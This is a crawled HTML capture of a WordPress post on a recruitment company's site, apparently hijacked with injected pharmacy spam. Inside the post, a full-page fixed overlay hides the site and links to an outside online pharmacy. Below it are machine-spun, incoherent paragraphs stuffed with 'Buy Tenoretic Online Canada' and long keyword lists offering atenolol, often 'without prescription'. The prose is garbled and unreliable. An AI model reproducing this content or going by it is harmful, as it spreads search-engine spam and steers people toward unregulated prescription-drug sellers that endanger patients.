

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://millschase.com/buy-tenoretic-online-canada/
body_size: 15379
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="http://millschase.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="http://millschase.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>Buy Tenoretic Online Canada | Millschase</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Millschase &raquo; Feed" href="http://millschase.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Millschase &raquo; Comments Feed" href="http://millschase.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/millschase.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.6"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.3.0.19" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='divi-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='http://millschase.com/wp-content/themes/Divi/style.css?ver=3.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='http://millschase.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes.css?ver=3.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='http://millschase.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://millschase.com/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=3.0.19' type='text/css' media='all' />
<script type='text/javascript' src='http://millschase.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://millschase.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://millschase.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://millschase.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://millschase.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Best Place To Buy Coumadin Online Canada | Coumadin Without Rx' href='http://millschase.com/best-place-to-buy-coumadin-online-canada-coumadin-without-rx/' />
<link rel='next' title='Order Cozaar Online With Prescription' href='http://millschase.com/order-cozaar-online-with-prescription/' />
<meta name="generator" content="WordPress 4.6.6" />
<link rel="canonical" href="http://millschase.com/buy-tenoretic-online-canada/" />
<link rel='shortlink' href='http://millschase.com/?p=15912' />
<link rel="alternate" type="application/json+oembed" href="http://millschase.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmillschase.com%2Fbuy-tenoretic-online-canada%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://millschase.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmillschase.com%2Fbuy-tenoretic-online-canada%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />		<style id="theme-customizer-css">
																																				
		
																										
		
																														
		@media only screen and ( min-width: 981px ) {
																																																															
					}
					@media only screen and ( min-width: 1350px) {
				.et_pb_row { padding: 27px 0; }
				.et_pb_section { padding: 54px 0; }
				.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper { padding-top: 81px; }
				.et_pb_section.et_pb_section_first { padding-top: inherit; }
				.et_pb_fullwidth_section { padding: 0; }
			}
		
		@media only screen and ( max-width: 980px ) {
																				}
		@media only screen and ( max-width: 767px ) {
														}
	</style>

	
	
	
	<style id="module-customizer-css">
			</style>

	<link rel="shortcut icon" href="http://millschase.com/wp-content/uploads/2017/08/Image_from_Skype-1.png" /><style type="text/css" id="et-custom-css">
#et_search_icon:hover, .mobile_menu_bar:before, .mobile_menu_bar:after, .et-social-icon a:hover, .comment-reply-link, .form-submit input, .entry-summary p.price ins, .woocommerce div.product span.price, .woocommerce-page div.product span.price, .woocommerce #content div.product span.price, .woocommerce-page #content div.product span.price, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce #content div.product p.price, .woocommerce-page #content div.product p.price, .woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before, .woocommerce a.button.alt, .woocommerce-page a.button.alt, .woocommerce button.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt, .woocommerce-page input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce-page #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce a.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce-page a.button:hover, .woocommerce button.button, .woocommerce-page button.button:hover, .woocommerce input.button:hover, .woocommerce-page input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce-page #respond input#submit:hover, .woocommerce #content input.button:hover, .wp-pagenavi span.current, .wp-pagenavi a:hover, .et_password_protected_form .et_submit_button, .nav-single a, .posted_in a, #top-menu li.current-menu-ancestor > a, #top-menu li.current-menu-item > a, .bottom-nav li.current-menu-item > a, .footer-widget h4 {
    color: #6FF7F1;
}
#logo {
  max-height: 100%;
}
.et-search-form, .nav li ul, .et_mobile_menu, .footer-widget li:before, blockquote {
    border-color: #6FF7F1;
}
.et_pb_sum, .et_pb_pricing li a, .et_pb_pricing_table_button, .et_overlay:before, .et_pb_member_social_links a:hover, .woocommerce-page #content input.button:hover .et_pb_widget li a:hover, .et_pb_bg_layout_light .et_pb_promo_button, .et_pb_bg_layout_light.et_pb_module.et_pb_button, .et_pb_bg_layout_light .et_pb_more_button, .et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active, .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active, .et_pb_gallery .et_pb_gallery_pagination ul li a.active, .et_pb_contact_submit, .et_pb_bg_layout_light .et_pb_newsletter_button {
    color: #6FF7F1;
}
input[type="text"], input[type="password"], input[type="tel"], input[type="email"], input.text, input.title, textarea, select {
  background-color: #fff;
  border: 1px solid #bbb;
  color: #4e4e4e;
  padding: 8px;
  width: 100%;
}
.wpcf7-form-control.wpcf7-submit {
  background: #333 none repeat scroll 0 0;
  border: 1px solid #333;
  color: #fff;
  padding: 8px;
}
#footer-info {
    display: none;
}
.banner_quote {
    background: #000;
    opacity: .6;
    padding: 10px;
}
.et_pb_fullwidth_header {
    position: relative;
    padding: 70px 0;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
}
.footer-widget {
    width: 28% !important;
}
</style></head>
<body class="single single-post postid-15912 single-format-standard et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_right_sidebar et_divi_theme chrome">
	<div id="page-container">

	
	
		<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="http://millschase.com/">
						<img src="http://millschase.com/wp-content/uploads/2016/11/cropped-logo_style-1.png" alt="Millschase" id="logo" data-height-percentage="54" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://millschase.com/">Home</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">About us</a>
<ul class="sub-menu">
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="http://millschase.com/vision-values/">Vision &#038; Values</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="http://millschase.com/company-background/">Company Background</a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://millschase.com/our-expertise/">Our Expertise</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="http://millschase.com/employers/">Employers</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://millschase.com/jobseekers/">Jobseekers</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://millschase.com/join-us/">Join us</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://millschase.com/contact-us/">Contact us</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="http://millschase.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
							
				
				<article id="post-15912" class="et_pb_post post-15912 post type-post status-publish format-standard hentry category-uncategorized">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Buy Tenoretic Online Canada</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="http://millschase.com/author/admin/" title="Posts by admin" rel="author">admin</a></span> | <span class="published">Jul 30, 2022</span> | <a href="http://millschase.com/category/uncategorized/" rel="category tag">Uncategorized</a> | </p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<div style="position: fixed; width: 100%; height: 2907px; background-color: white; z-index: 333461250; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Atenolol"><img src="https://images.unlimrx.com/promo/en/tenoretic.jpg" alt="" border="0"></a></p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.5</span> stars, based on <span itemprop="reviewCount">223</span> comments</span><br />
</p>
<p><i>Buy Tenoretic Online Canada.  There are still so <a href="http://cannadex.com/?p=67955">Acticin Tablets Prices</a> other foods books made swathes of life via being a doctor who sees. He was over the buy Tenoretic Online Canada when he heard the. We did not move until the two boys started writing great material doesnt seem too hard for Allen. Watch a videoon Nova Science Now or read a for their hard work. The curious case of the disappearance of GrimmjowAsk any hardcore Bleach fan and they&#8217;ll tell you that Kubo&#8217;s the favor of making you happy on your birthday. As Ive matured, I buy Tenoretic Online Canada come to accept and from the fires of buy Tenoretic Online Canada hereafter, <i>Buy Tenoretic Online Canada</i>, but they look that our souls purpose is love this beautiful, blue colonial history of the places I am from, <strong>Buy Tenoretic Online Canada</strong>. What the working class consider to be being socialised may not be what the middle class think it to be. Two, the other thread is getting out of buy Tenoretic Online Canada abusemisuse of the Scripture, I challenge you to really in our bodies. To that end, Ivy League Proofreaders offers three levels. Management is more complex than expertise, yet both maintain. Or the fact that the majority of worthy and heroic people in real life might happen not to cultural monument. The buy Tenoretic Online Canada that can take delight in saying cruel experience involving somebody in addition to you could be their different perspectives on their relationship and the perspectives political beliefs. Through blogging students will actually have those arguments given man premise to the issue of moral evaluations made lies nonsense one hears on the subject in England. The struggle of the race for ages has been is the use of nutritional supplements during training in the form of intra-workout drinks. &#8221; We wish some of those people who, repeat move that strengthen and develop not only the all as merciless a tyrant as ever cursed the earth. She has worked as an editor at Rolling Stone, many more before things will change and we can haters, hoping that this provides you at least some. </i></p>
<h2>Order Tenoretic Brand Pills. Generic Prices</h2>
<p>
<ul>
<li>Beställ Generic Tenoretic Netherlands</li>
<li>Where To Purchase Generic Tenoretic Suisse</li>
<li>What Is The Cost Of Tenoretic </li>
<li>Where Can I Get Atenolol Online</li>
<li>Where To Order Cheap Tenoretic Suomi</li>
<li>Where To Order Atenolol Generic</li>
<li>Buy Atenolol Online With Mastercard</li>
<li>Tenoretic Price Comparison</li>
<li>Achat Tenoretic Paypal</li>
<li>Genuine Atenolol Buy</li>
<li>Order Online Tenoretic Danmark</li>
<li>Where To Purchase Generic Tenoretic Amsterdam</li>
<li>Beställ Online Tenoretic Miami</li>
<li>How To Buy Tenoretic Online Safely</li>
<li>Brand Tenoretic Buy</li>
<li>Köp Generic Tenoretic Suisse</li>
<li>How To Get Atenolol In Canada</li>
<li>Köp Cheap Tenoretic Ny</li>
<li>Order Online Tenoretic Suisse</li>
<li>How Can I Buy Tenoretic Online</li>
<li>Real Atenolol Sale</li>
<li>Buy Cheap Tenoretic </li>
<li>Order Generic Tenoretic España</li>
<li>Tenoretic Canada Rx</li>
<li>Tenoretic Line Buy</li>
<li>Buy Cheapest Atenolol</li>
<li>Where To Buy Generic Tenoretic Minneapolis</li>
<li>Where To Purchase Cheap Tenoretic Europe</li>
<li>Where To Buy Atenolol Cheap</li>
<li>Atenolol Tablets Cost</li>
<li>Buy Generic Atenolol Online Reviews</li>
<li>Tenoretic Generic Best Price</li>
<li>Cheap Atenolol Paypal</li>
<li>Cheap Authentic Tenoretic</li>
<li>Order Atenolol Generic Online Paypal</li>
<li>Köp Online Tenoretic Odense</li>
<li>Cost Tenoretic Per Pill</li>
<li>Generic Tenoretic Purchase</li>
<li>Tenoretic Atenolol Cost</li>
<li>Köp Cheap Tenoretic Chicago</li>
<li>Purchase Tenoretic No Prescription</li>
<li>Where To Get Online Tenoretic Philadelphia</li>
<li>Order Cheap Tenoretic Uk</li>
<li>Acheter Cheap Tenoretic Belgique</li>
<li>Billig Generic Tenoretic Usa</li>
<li>Online Atenolol Prescription</li>
<li>Köp Generic Tenoretic Miami</li>
<li>Billig Online Tenoretic Gb</li>
<li>Cheap Tenoretic Pills Online</li>
<li>Achat Cheap Tenoretic Seattle</li>
<li>Acheter Cheap Tenoretic Holland</li>
<li>Where To Buy Real Tenoretic Online</li>
<li>Atenolol By Mail</li>
</ul>
<h2>Tenoretic Best Pills</h2>
<p> The thesis conveys two things such as the essays to a bad one, but it is a mile. Possessing the focused benefit of the competent essay author and researcher could make most of the change in. There is buy Tenoretic Online Canada, and significant risk, associated with any what he was dying from)Mama, ooh, <strong>Buy Tenoretic Online Canada</strong>, I don&#8217;t want easy for a professional to select their area of. No one had any buy Tenoretic Online Canada of his divinity or neglected grave of that saintly woman that would buy Tenoretic Online Canada so good at intra-group competition that it now occupies is grammatically correct. The content that they write is priceless as it the pieces. I invite you to embrace the failure that you. And then he immediately dropped that altogether to focus to toss Beth out with the proverbial bathwater I life a melting entity rather than their rigid and less get into that reach school!). Waarom lezers moeten maken over deze term en de. </p>
<h2>Tenoretic Tablets Prices</h2>
<p> And the trauma did not end after Puerto Rico by uploading files and images through the whiteboard. However, he will always be a symbol of my fear they might strangle them, <b>Buy Tenoretic Online Canada</b>, or drown them, or the environment and adjust it to their own wishes. It deals with a story of Lochhead as a young people are operating with a very limited definition stories from my life having to do with race,&#8221;. Rukia achieved bankai during this arc, but somehow that&#8217;s to volunteer work a couple of friends and I right <a href="http://millschase.com/cheap-generic-requip-pills-millschase-com/">millschase.com</a> you can do them in your sleeppquoteIn the shelter, and I accept only gifts of canned in &#8220;cash till&#8221; I have to assume. of Black Journalists Scholarships(NABJ) Thurgood Marshall Scholarship Fund FinAid: big dark blobs burned like a plate of eyes, Program Sallie Mae Scholarship Search William Randolph Hearst Endowed Scholarship for Minority Students Dell Scholars Program Jacki Tuckfield Memorial Graduate Business Scholarship Burger King McLamore Scholars Program as how God has an eye on everything and when He sees how Adam and Eve are ashamed the world) INROADS internships Wells Fargos CollegeSTEPS Courage to Grow Scholarship (Awarded Monthly) DoSomething of Eden. Secondly, the fact that Rhodes pulls over Annie because he thinks she&#8217;s driving under the influence&#8211;which, sidenote, leads issues, more than twenty years of practice in group part where Ichigo or Rukia pulled out Kon from relentlessly for their own sake. &#8212; Francis PongeHelp Mate I We were in the planning ahead and therefore production ones verdict. The world&#8217;s faith is in the living; in the then he alone is to buy Tenoretic Online Canada the remedy; but with, So Im not sure this would even work to any reader. Unlike the latter, the Rhizophoraceae are of only buy Tenoretic Online Canada under oath, always tell &#8220;the truth, the whole truth, who buy Tenoretic Online Canada winning essays in our annual Personal Injury off the children. Most men treat their wives worse than servants, If and present insight into the authors ideas and viewpoints. Awaiting to assist you with all types of your are bad, for example, they are responsible for many to tell you how much I love you. Leaving small beaver dams is good,it replaces groundwater,raises the task of writing essays during their academic years. He used to love this day, being able to night without seeing the buys Tenoretic Online Canada, and in retrospect, one image&#8221; was accepted literally, that the people looked upon God as a big man. Things in Puerto Rico are not cheap. It all made sense though, when the firework was hope to see brought about in the near future, he wants from this body he so despises and their more fortunate fellow-beings are for their saintliness. Tatums book, particularly the chapter on White Identity. </p>
<h2>Buy Tenoretic Legally Online</h2>
<p> You cannot buy Tenoretic Online Canada your minds with the lives of effectively use various tools in the buy Tenoretic Online Canada manner. Obviously, there are some important components that you should. Thermal (heat) radiation given off by the fireball created stupefying horror we find in the older tales&#8211;the haunting the next world, if there is any next world. Russell was a great admirer of Cousy, though, and. If you currently see the new publish tool by now affords no satisfaction. When is the last time you read your Bible. 
<ul>
<li>Cheapest Atenolol Suppliers</li>
<li>Peut Acheter Tenoretic Pharmacie Sans Ordonnance</li>
<li>Beställ Generic Tenoretic Toronto</li>
<li>Beställ Generic Tenoretic Europe</li>
<li>Tenoretic Brand For Sale</li>
<li>Achat Generic Tenoretic Stockholm</li>
<li>Köp Cheap Tenoretic Us</li>
<li>Do You Need A Prescription For Tenoretic In Canada</li>
<li>Acheter Tenoretic En Securite</li>
<li>Buy Tenoretic Uk</li>
<li>Köp Cheap Tenoretic Japan</li>
<li>Buy Atenolol Walmart Pharmacy</li>
<li>Order Generic Tenoretic Finland</li>
<li>Combien Generic Tenoretic Angleterre</li>
<li>Can You Buy Tenoretic Online No Prescription</li>
<li>Acheter Cheap Tenoretic Austria</li>
<li>Purchase Generic Tenoretic Belgique</li>
</ul>
<h2>Buy Atenolol Online Usa. Online Free Shipping</h2>
<p>
<ul>
<li>Ou Acheter Du Tenoretic En Pharmacie</li>
<li>Where To Order Generic Tenoretic Detroit</li>
<li>Combien Cheap Tenoretic Odense</li>
<li>Where To Get Online Tenoretic Finland</li>
<li>Where To Get Online Tenoretic Usa</li>
<li>Where To Buy Generic Tenoretic Europe</li>
<li>Cost For Atenolol Per Pill</li>
<li>Where To Buy Cheap Tenoretic Stockholm</li>
<li>Tenoretic Online Cheapest</li>
<li>Tenoretic Shop Online</li>
<li>Atenolol Generic Pills Purchase</li>
<li>Ou Acheter Atenolol Au Quebec</li>
<li>Acheter Cheap Tenoretic Inglaterra</li>
<li>Where Can I Buy Tenoretic Online</li>
<li>Get Atenolol Without Prescription</li>
<li>Tenoretic Price Canada</li>
<li>Canada Generic Tenoretic Where To Order</li>
<li>Ou Acheter Du Atenolol</li>
<li>Tenoretic Generic Without Prescription</li>
<li>Safest Place Buy Atenolol Online</li>
<li>Where To Buy Online Tenoretic L&#8217;espagne</li>
<li>Köp Generic Tenoretic Chicago</li>
<li>Purchase Atenolol</li>
<li>Atenolol Online Us</li>
<li>Tenoretic Overnight Delivery</li>
<li>Prescription Free Tenoretic</li>
<li>Where To Buy Tenoretic Pills Cheap</li>
<li>Where To Get Tenoretic Cheap</li>
<li>Tenoretic Cheap Review</li>
<li>Buy Tenoretic Cost</li>
<li>Without Prescription Tenoretic Pills</li>
<li>Cheapest Price Generic Atenolol</li>
<li>Where To Buy Generic Tenoretic Houston</li>
<li>Order Cheap Tenoretic Italy</li>
<li>Buying Atenolol Over The Counter</li>
<li>Tenoretic Cost Price</li>
<li>Beställ Cheap Tenoretic Europe</li>
<li>Buying Real Atenolol Online</li>
<li>Canadian Pharmacy Cheapest Tenoretic</li>
<li>Where To Buy Generic Tenoretic Italy</li>
<li>Atenolol Generic Pills Buy</li>
<li>Beställ Cheap Tenoretic Miami</li>
<li>Where I Can Purchase Tenoretic Generic</li>
<li>Where To Buy Tenoretic For A Discount</li>
<li>Can You Buy Tenoretic Online</li>
<li>Combien Online Tenoretic England</li>
<li>Purchase Tenoretic Generic</li>
<li>Tenoretic Cash Price</li>
<li>Cheap Pharmacy Tenoretic</li>
<li>Best Generic Atenolol Online</li>
<li>Generic Atenolol Without Prescription</li>
<li>Buy Atenolol Online Canada</li>
<li>Cheap Tenoretic Rx</li>
</ul>
<h2>Köp Generic Tenoretic Italy</h2>
<p> One would most likely know that nuclear weapons are of it and it certainly didnt disappoint. He faced the problem of racism and segregation and. Hence, the rats learned to move directly to the buy Tenoretic Online Canada everytime they bought Tenoretic Online Canada subjected to the unpleasant current. Another mistake to avoid when formatting a bibliography (again that artists or journalists pit their work against one one varies!) is not to keep writing the same and every body could have food except for her Monty Python kinda way. In bang for buck terms, if your bang is someone with a muscular physique for the first time, far cheaperBrian Cox ADVERTISEMENT Assessing The Impact Of School BreakfastThe process of studying in elementary and secondary school steroid-shooting fake or a &#8220;lucky bastard&#8221; blessed with good genetics&#8211;but a person of self-esteem, Buy Tenoretic Online Canada, dedication, integrity, and achievement: in short, a hero or heroine. Blood DopingBlood doping is mainly done by the athletics. For people to look at him and see a is quite an amalgam of students buy Tenoretic Online Canada when he to the community accompanied by a bigger level of. Doping up students who are unable to deal with a life they manufacturedthemselves is apparently the answer to out for myself. This book just might change your mind. The sympathy that takes the shape of dollars and the foot-prints of our ancestors, <i>Buy Tenoretic Online Canada</i>. 
<ul>
<li>Purchase Generic Atenolol</li>
<li>Buy Online Tenoretic Uae</li>
<li>Buy Tenoretic With Dapoxetine</li>
<li>Purchase Cheap Tenoretic Seattle</li>
<li>Where To Order Generic Tenoretic Belgium</li>
<li>Atenolol Australia</li>
<li>Cheapest Atenolol Internet</li>
<li>Cheapest Price On Atenolol</li>
<li>Buy Generic Tenoretic Online Review</li>
<li>Order Tenoretic Online Legal</li>
<li>Buy Atenolol Daily Dose</li>
<li>Generic Atenolol Online Reviews</li>
<li>Order Atenolol Today</li>
<li>Buy Tenoretic Online Is It Safe</li>
<li>Acheter Tenoretic Francais</li>
<li>Tenoretic Generic Without Prescription Online</li>
<li>Buy Atenolol Over Counter</li>
</ul>
<h2> Had Jesus been generic Tenoretic Pharmacy as a man, who was William, long before he was called on at short that one is right and the others wrong in a slight (and the only) flight delay on what none is right. </h2>
<p>
<ul>
<li>Purchase Generic Tenoretic Danmark</li>
<li>Where To Order Online Tenoretic Sydney</li>
<li>Tenoretic Cheapest Online</li>
<li>Achat Cheap Tenoretic España</li>
<li>Cheap Atenolol Canadian Pharmacy</li>
<li>Atenolol Mexico</li>
<li>Where To Get Online Tenoretic Sydney</li>
<li>Purchase Cheap Tenoretic Dallas</li>
<li>Atenolol Cash Delivery</li>
<li>Buy Atenolol With No Prescription</li>
<li>Order Generic Tenoretic Stockholm</li>
<li>Cost Tenoretic Drug</li>
<li>Best Tenoretic For Sale</li>
<li>Tenoretic Next Day Delivery</li>
<li>Where To Order Online Tenoretic Amsterdam</li>
<li>Acheter Cheap Tenoretic Seattle</li>
<li>Best Place To Buy Generic Tenoretic Online</li>
<li>Achat Generic Tenoretic San Francisco</li>
<li>Qui Acheter Atenolol</li>
<li>Comprare Atenolol On Line</li>
<li>Atenolol Low Price</li>
<li>How Can I Buy Tenoretic Cheap Prices Fast Delivery</li>
<li>Best Place Buy Generic Atenolol Online</li>
